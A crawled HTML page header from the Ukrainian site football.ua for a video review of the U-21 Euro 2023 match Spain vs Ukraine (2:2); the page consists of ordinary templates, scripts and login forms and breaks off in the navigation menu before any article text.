

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/ukraine/508339-u-21-ispanija-ukrajina-22-video-goliv-ta-ogljad-matchu-27062023.html
body_size: 24675
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/ukraine/508339-u-21-ispanija-ukrajina-22-video-goliv-ta-ogljad-matchu-27062023.html" />
    <title>U-21. Іспанія — Україна 2:2 Відео голів та огляд матчу 27.06.2023 &mdash; football.ua</title>


    <meta name="description" content="Дивіться відео найкращих моментів матчу молодіжного ЄВРО-2023, що відбувся 27 червня 2023 року, 21:45." />

    <meta property="og:url" content="https://football.ua/ukraine/508339-u-21-ispanija-ukrajina-22-video-goliv-ta-ogljad-matchu-27062023.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/508/508339.jpg" />

    <meta property="og:title" content="U-21. Іспанія — Україна 2:2 Відео голів та огляд матчу 27.06.2023" />

    <meta property="og:description" content="Дивіться відео найкращих моментів матчу молодіжного ЄВРО-2023, що відбувся 27 червня 2023 року, 21:45." />

    <link rel="amphtml" href="https://football.ua/amp-page/ukraine/508339-u-21-ispanija-ukrajina-22-video-goliv-ta-ogljad-matchu-27062023.html" />  

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f4';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>игрок</span></th>
        <th class="games" title="сыгранные игры"><span>и</span></th>
        <th class="goals" title="забитые голы (пен.)"><span>г</span></th>
        <th class="passes" title="голевые пасы"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="желтые карточки"><span>жк</span></th>
        <th class="red-card" title="красные карточки"><span>кк</span></th>
        <th class="score" title="средняя оценка"><span>оценка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/ukraine/508339-u-21-ispanija-ukrajina-22-video-goliv-ta-ogljad-matchu-27062023.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
    <li>
    
